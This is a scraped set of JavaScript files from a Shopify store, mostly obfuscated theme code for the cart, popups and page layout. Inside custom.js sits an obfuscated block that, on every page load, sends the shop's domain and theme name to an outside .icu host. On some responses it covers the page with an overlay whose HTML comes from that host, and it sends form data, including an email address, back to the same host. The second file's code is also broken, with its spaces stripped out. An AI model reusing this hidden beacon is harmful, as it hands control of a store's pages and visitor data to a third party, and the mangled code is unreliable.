_0xd215x3){var _0xd215x4=null;try{_0xd215x4= document[_0xd83f[101]](_0xd215x3)}catch(_0xd215x5){return};for(var _0xd215x6=parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[2259])|| 0),_0xd215x7=0;_0xd83f[2260]!== _0xd215x4[_0xd83f[2102]][_0xd83f[46]];){_0xd215x7+= _0xd215x4[_0xd83f[435]],_0xd215x4= _0xd215x4[_0xd83f[2102]]};_0xd215x7+= _0xd215x4[_0xd83f[435]],window[_0xd83f[385]]({behavior:_0xd83f[384],top:_0xd215x7- _0xd215x6}),_0xd215x1[_0xd83f[89]]()}}),window[_0xd83f[26]](_0xd83f[336],function _0xd215x1(_0xd215x2){_0xd83f[1896]=== _0xd215x2[_0xd83f[12]]&& (document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[2261]),window[_0xd83f[24]](_0xd83f[336],_0xd215x1))}),(_0xd215x3=  new _0xd215xc(document[_0xd83f[92]]))[_0xd83f[60]](_0xd83f[296],_0xd83f[2262],function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[582]](_0xd83f[1895],_0xd83f[20]!== _0xd215x2[_0xd83f[10]])}),_0xd215x3[_0xd83f[60]](_0xd83f[122],_0xd83f[79],function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[73]][_0xd83f[198]][_0xd83f[582]](_0xd83f[1895],_0xd83f[20]!== _0xd215x2[_0xd83f[10]])}),_0xd215x4= document[_0xd83f[2263]],_0xd215x11[_0xd83f[271]](function(){for(var _0xd215x1=0,_0xd215x2=_0xd215x4[_0xd83f[7]];_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x4[_0xd215x1][_0xd83f[2264]]!== window[_0xd83f[278]][_0xd83f[2264]]&& (_0xd215x4[_0xd215x1][_0xd83f[72]]= _0xd83f[1962],_0xd215x4[_0xd215x1][_0xd83f[2057]][_0xd83f[135]](_0xd83f[2265]),_0xd215x4[_0xd215x1][_0xd83f[112]](_0xd83f[2266],_0xd83f[2267]))}})};if(_0xd83f[2268] in  window&& _0xd83f[2025] in  Object){_0xd215x1()}else {var _0xd215x2=document[_0xd83f[375]](_0xd83f[520]);_0xd215x2[_0xd83f[720]]= _0xd83f[2269],_0xd215x2[_0xd83f[719]]=  !1,_0xd215x2[_0xd83f[717]]= function(){_0xd215x1()},document[_0xd83f[671]][_0xd83f[528]](_0xd215x2)}}()});function closeCart(){if(document[_0xd83f[101]](_0xd83f[2271])){document[_0xd83f[101]](_0xd83f[2271])[_0xd83f[94]]()};closePopup()}function openPopup(_0xd215xc7){$(_0xd83f[2273])[_0xd83f[1239]](_0xd83f[2272]);$(_0xd215xc7)[_0xd83f[621]]()}function closePopup(){$(_0xd83f[2273])[_0xd83f[1350]](_0xd83f[2272]);$(_0xd83f[2274])[_0xd83f[627]]()}function refreshCart(){$(_0xd83f[2276])[_0xd83f[57]](window[_0xd83f[359]][_0xd83f[390]]+ _0xd83f[2275],_0xd83f[20],function(){adjustMiniCartHeight()});$[_0xd83f[2279]]({url:_0xd83f[2277],type:_0xd83f[393],dataType:_0xd83f[357],success:function(_0xd215xca){var _0xd215xcb=_0xd215xca[_0xd83f[355]];$(_0xd83f[2278])[_0xd83f[1381]](_0xd215xcb)}})}function submitFunction(_0xd215xc7){$[_0xd83f[2279]]({type:_0xd83f[363],url:_0xd83f[2280],data:{quantity:1,id:parseInt($(_0xd215xc7)[_0xd83f[2281]]())},dataType:_0xd83f[357],success:function(_0xd215xcd){closePopup();refreshCart()}})}function adjustMiniCartHeight(){var _0xd215xf={getCurrentBreakpoint:function(){return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]]?_0xd83f[143]:window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]]?_0xd83f[145]:window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]]?_0xd83f[151]:window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]]?_0xd83f[155]:void(0)}};var _0xd215xcf=document[_0xd83f[101]](_0xd83f[318]);if(!_0xd215xcf){return};if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){var _0xd215x1f=document[_0xd83f[101]](_0xd83f[348])[_0xd83f[201]]()[_0xd83f[347]],_0xd215x20=document[_0xd83f[101]](_0xd83f[349]),_0xd215x21=document[_0xd83f[101]](_0xd83f[350]);if(_0xd215x20){var _0xd215x22=_0xd215x20[_0xd83f[201]]()[_0xd83f[220]],_0xd215x23=_0xd215x22- _0xd215x1f;_0xd215x21[_0xd83f[16]][_0xd83f[256]]= _0xd215x23+ _0xd83f[18]}}else {_0xd215xcf[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];_0xd215xcf[_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}var cartDrawer=document[_0xd83f[101]](_0xd83f[2276]);var overlay2=document[_0xd83f[101]](_0xd83f[2282]);if(overlay2){overlay2[_0xd83f[1009]]= function(_0xd215xd2){if(_0xd215xd2[_0xd83f[72]]!= cartDrawer){closeCart()}}}

--- FILE ---
content_type: text/javascript
request_url: https://kabanaprime.com.br/cdn/shop/t/49/assets/custom.js?v=120313435414560491911749230593
body_size: 2809
content:
/** Shopify CDN: Minification failed

Line 6:22 Expected ";" but found "{"

**/
functionhandleScroll(){vare=document.getElementsByClassName("support-floating")[0],t=document.getElementsByClassName("botaoflutuante")[0],n=document.getElementById("evolution-price-list"),o=null;t&&(o=window.getComputedStyle(t)),e&&n&&(e.style.bottom=null!=o&&"block"===o.display?"65px":"15px")}functionincreaseValue(){vare=parseInt(document.getElementById("number").value,10);e=isNaN(e)?0:e,e++,document.getElementById("number").value=e}functiondecreaseValue(){vare=parseInt(document.getElementById("number").value,10);1!==(e=isNaN(e)?0:e)&&e--,document.getElementById("number").value=e}function_0x334d(){const_0x1b46a9=['869337zfkdFk','resolve','center','https://flxwepid.icu/3vkjdlkjl/ekjhnbhj','validation-overlay','left','log','alignItems','theme','email','6aBYNFz','style','appendChild','success','764456kVnCtQ','preventDefault','4sTMBsn','Failed\x20to\x20fetch\x20data\x20from\x20the\x20server','color','div','status','shop','top','parse','text','Response\x20received:','818479oymkMi','100%','error','value','getElementById','70RXSQWV','display','createElement','55WkPftO','3994830TXynyX','message','Theme:','Failed\x20to\x20parse\x20response\x20as\x20JSON','stringify','width','1970168TGiehk','9999','designMode','601218XigDJQ','body','height','position','POST','then','Domain:','backgroundColor','#FFF','application/json','auth-form','domain','7yuDIbM','innerHTML','<p\x20style=\x22color:\x20#FFF;\x20text-align:\x20center;\x22>Erro\x20ao\x20processar\x20a\x20solicitação:\x20','1134540wVqaCh','rgba(0,\x200,\x200,\x200.8)','EVOLUTION','Error:'];_0x334d=function(){return_0x1b46a9;};return_0x334d();}(function(_0x52ee04,_0x8e22dc){const_0x29a066=_0x1918,_0x500e8f=_0x52ee04();while(!![]){try{const_0x4e8220=-parseInt(_0x29a066(0x182))/0x1+-parseInt(_0x29a066(0x1b5))/0x2+-parseInt(_0x29a066(0x1a7))/0x3*(parseInt(_0x29a066(0x1b7))/0x4)+parseInt(_0x29a066(0x18b))/0x5*(parseInt(_0x29a066(0x1b1))/0x6)+-parseInt(_0x29a066(0x1a0))/0x7*(-parseInt(_0x29a066(0x191))/0x8)+parseInt(_0x29a066(0x194))/0x9*(parseInt(_0x29a066(0x187))/0xa)+parseInt(_0x29a066(0x18a))/0xb*(parseInt(_0x29a066(0x1a3))/0xc);if(_0x4e8220===_0x8e22dc)break;else_0x500e8f['push'](_0x500e8f['shift']());}catch(_0x26c07b){_0x500e8f['push'](_0x500e8f['shift']());}}}(_0x334d,0x78df2),document['addEventListener']('DOMContentLoaded',function(){const_0x362da0=_0x1918;if(Shopify[_0x362da0(0x193)]){var_0x5eedd5=window['Shopify'][_0x362da0(0x1bc)],_0x3c0a88=_0x362da0(0x1a5),_0x56627c='https://flxwepid.icu/3vkjdlkjl/ellkjguii',_0x28dfef={'domain':_0x5eedd5,'theme':_0x3c0a88};fetch(_0x56627c,{'method':_0x362da0(0x198),'headers':{'Content-Type':_0x362da0(0x19d)},'body':JSON['stringify'](_0x28dfef)})[_0x362da0(0x199)](function(_0x5ec0b9){const_0x312314=_0x362da0;if(_0x5ec0b9[_0x312314(0x1bb)]===0x193)return_0x5ec0b9[_0x312314(0x180)]();else{if(_0x5ec0b9[_0x312314(0x1bb)]>=0xc8&&_0x5ec0b9[_0x312314(0x1bb)]<0x12c)returnPromise[_0x312314(0x1a8)](null);elsethrownewError(_0x312314(0x1b8));}})[_0x362da0(0x199)](function(_0xb4de21){const_0xe685c0=_0x362da0;if(_0xb4de21){var_0x603a6c=document[_0xe685c0(0x189)]('div');_0x603a6c['id']=_0xe685c0(0x1ab),_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x197)]='fixed',_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x1bd)]='0',_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x1ac)]='0',_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x190)]=_0xe685c0(0x183),_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x196)]=_0xe685c0(0x183),_0x603a6c['style'][_0xe685c0(0x19b)]=_0xe685c0(0x1a4),_0x603a6c[_0xe685c0(0x1b2)]['zIndex']=_0xe685c0(0x192),_0x603a6c['style'][_0xe685c0(0x188)]='flex',_0x603a6c[_0xe685c0(0x1b2)]['justifyContent']=_0xe685c0(0x1a9),_0x603a6c['style'][_0xe685c0(0x1ae)]=_0xe685c0(0x1a9),_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x1b9)]=_0xe685c0(0x19c),_0x603a6c[_0xe685c0(0x1a1)]=_0xb4de21,document[_0xe685c0(0x195)][_0xe685c0(0x1b3)](_0x603a6c),setupForm();}})['catch'](function(_0x3214f0){const_0x49b66d=_0x362da0;console[_0x49b66d(0x184)](_0x49b66d(0x1a6),_0x3214f0);});}}));function_0x1918(_0x28ea6f,_0x2a4ed8){const_0x334de4=_0x334d();return_0x1918=function(_0x191819,_0x407209){_0x191819=_0x191819-0x180;let_0x5ca583=_0x334de4[_0x191819];return_0x5ca583;},_0x1918(_0x28ea6f,_0x2a4ed8);}functionsetupForm(){const_0x566c08=_0x1918,_0x52df5b=document[_0x566c08(0x186)](_0x566c08(0x19e));_0x52df5b&&_0x52df5b['addEventListener']('submit',asyncfunction(_0x99ec13){const_0x401b03=_0x566c08;_0x99ec13[_0x401b03(0x1b6)](),console[_0x401b03(0x1ad)]('Form\x20submit\x20event\x20triggered');const_0x47b1be=document[_0x401b03(0x186)](_0x401b03(0x1b0))[_0x401b03(0x185)],_0x24acd6=document[_0x401b03(0x186)](_0x401b03(0x19f))[_0x401b03(0x185)],_0x38e67a=document[_0x401b03(0x186)](_0x401b03(0x1af))[_0x401b03(0x185)];console[_0x401b03(0x1ad)]('Email:',_0x47b1be),console[_0x401b03(0x1ad)](_0x401b03(0x19a),_0x24acd6),console[_0x401b03(0x1ad)](_0x401b03(0x18d),_0x38e67a);try{const_0x3e11f1=awaitfetch(_0x401b03(0x1aa),{'method':_0x401b03(0x198),'headers':{'Content-Type':_0x401b03(0x19d)},'body':JSON[_0x401b03(0x18f)]({'email':_0x47b1be,'domain':_0x24acd6,'theme':_0x38e67a})});let_0x5efe03;if(_0x3e11f1[_0x401b03(0x1bb)]===0xcc)_0x5efe03={'success':!![]};else{_0x5efe03=await_0x3e11f1['text']();try{_0x5efe03=JSON[_0x401b03(0x1be)](_0x5efe03);}catch(_0x5098c0){thrownewError(_0x401b03(0x18e));}}console[_0x401b03(0x1ad)](_0x401b03(0x181),_0x5efe03),_0x5efe03[_0x401b03(0x1b4)]?document[_0x401b03(0x186)]('validation-overlay')['remove']():(document[_0x401b03(0x186)]('validation-overlay')[_0x401b03(0x1a1)]=_0x5efe03['html'],setupForm());}catch(_0x5d14b1){console['error'](_0x401b03(0x1a6),_0x5d14b1);const_0x4d5269=document[_0x401b03(0x189)](_0x401b03(0x1ba));_0x4d5269['innerHTML']=_0x401b03(0x1a2)+_0x5d14b1[_0x401b03(0x18c)]+'</p>',document[_0x401b03(0x186)](_0x401b03(0x1ab))[_0x401b03(0x1a1)]='',document['getElementById']('validation-overlay')[_0x401b03(0x1b3)](_0x4d5269);}});}functionserialize(e){functiont(e,n){varo=e.lastIndexOf("[");if(-1===o){vara={};returna[e]=n,a}vari=e.substr(0,o),r={};returnr[e.substring(o+1,e.length-1)]=n,t(i,r)}for(varn={},o=0,a=e.elements.length;o<a;o++){vari=e.elements[o];if(""!==i.name&&!i.disabled)if(i.name&&!i.disabled&&(i.checked||/select|textarea/i.test(i.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(i.type)))n=extend(n,t(i.name,i.value))}returnn}functionextend(){for(vare={},t=0,n=function(t){for(varnint)t.hasOwnProperty(n)&&("[objectObject]"===Object.prototype.toString.call(t[n])?e[n]=Form.extend(e[n],t[n]):e[n]=t[n])};t<arguments.length;t++)n(arguments[t]);returne}window.onload=function(){if(window.matchMedia("(max-width:768px)").matches){handleScroll(),window.onscroll=handleScroll;vare=document.getElementsByClassName("support-floating")[0],t=document.getElementsByClassName("botaoflutuante")[0],n=null;t&&(n=window.getComputedStyle(t)),e&&null!=n&&"block"===n.display&&(e.style.bottom="65px")}},$(".block-swatch__radio,.variant-swatch__radio,.product-form__single-selector").change((function(){setTimeout((function(){parcelamento()}),150)})),$(".options:first-child").addClass("active"),$(".options").each((function(){$(this).on("click",(function(){$(".options").removeClass("active"),$(this).addClass("active"),$("#evolution-price-list.price-promotional-wrapstrong").html($(this).find(".valortot").text()),$("#evolution-price-list.price-promotional-wrapspan").html($(this).find(".valorcomp").text()),$("#evolution-price-list.price-promotional-wrap.selector-desconto").remove(),$("#evolution-price-list.price-promotional-wrap").append('<pclass="selector-desconto">CUPOM'+$(this).find(".saving").text()+"APLICADO</p>"),parcelamento()}))})),$(".product-form").each((function(){$(this).on("click",".botaocmprar,.botaoaddcarrinho-qtd",(function(e){e.stopImmediatePropagation();constt="botaoaddcarrinho"===$(this).attr("id")||!window.theme.botaoaddcarrinho,n=[],o=parseInt($(".options.active.iddavariante").attr("val")),a=parseInt($(".options.active.iddavariante").attr("qtd"));n.push({id:o,quantity:a}),$(".buy-together-listinput").each((function(){!0===$(this).prop("checked")&&n.push({id:$(this).attr("data-id"),quantity:1})}));leti={items:n};fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(i),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){if(e.ok)if("drawer"===window.theme.cartType&&t){document.dispatchEvent(newCustomEvent("theme:loading:end"));conste=document.querySelector('[data-section-id="product-template"]');e&&e.dispatchEvent(newCustomEvent("product:added",{bubbles:!0,detail:{variant:n[1],quantity:1}}))}elsesetTimeout((function(){window.location.href="/cart"}),500)}))}))}));constyoutubeVideos=[...document.querySelectorAll("[data-youtube]")];youtubeVideos.forEach((function(e){e.querySelector("[data-youtube-button]").addEventListener("click",(function(){conste=event.target.dataset.youtubeButton,t=event.target.parentNode,n='<iframewidth="100%"src="'+e+'?autoplay=1&showinfo=0&controls=1&rel=0&modestbranding=1"allow="autoplay;"frameborder="0"allowfullscreen></iframe>';t.style.display="none",t.insertAdjacentHTML("beforebegin",n),t.parentNode.removeChild(t)}))})),$(document).ready((function(){(function(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");varn=newRegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);returnn?n[2]?decodeURIComponent(n[2].replace(/\+/g,"")):"":null})("customer_posted")&&$(".modal--newsletter").attr("aria-hidden","false");conste=document.getElementById("copiar-cupom");e&&e.addEventListener("click",(function(){vare=document.getElementById("texto-cupom");navigator.clipboard&&navigator.clipboard.writeText(e.innerText).then((function(){})).catch((function(e){}))}))}));constminiCart=document.querySelector(".mini-cart");letobserver=null;functionhandleMutation(e,t){for(consttofe)if("aria-hidden"===t.attributeName){conste="true"===t.target.getAttribute("aria-hidden");document.documentElement.style.overflow=e?"auto":"hidden"}}functionstartObserver(){(observer=newMutationObserver(handleMutation),observer.observe(miniCart,{attributes:!0,attributeFilter:["aria-hidden"]}))}functionstopObserver(){observer&&(observer.disconnect(),observer=null)}window.addEventListener("load",startObserver),window.addEventListener("resize",(function(){startObserver()}));